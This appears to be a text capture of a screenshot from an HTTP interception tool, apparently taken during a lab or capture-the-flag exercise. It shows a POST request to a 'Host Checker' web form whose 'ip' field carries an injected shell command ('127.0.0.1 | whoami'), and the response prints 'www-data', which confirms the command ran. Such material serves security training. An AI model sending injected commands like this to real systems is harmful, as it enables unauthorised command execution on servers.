 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.54.116:30730
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://94.237.54.116:30730
10 Connection: keep-alive
11 Referer: http://94.237.54.116:30730/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1+|+whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 17:24:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 643
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 www-data
33 </pre>
34 </p>
35
36 </div>
37 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
38 </body>
39
40 </html>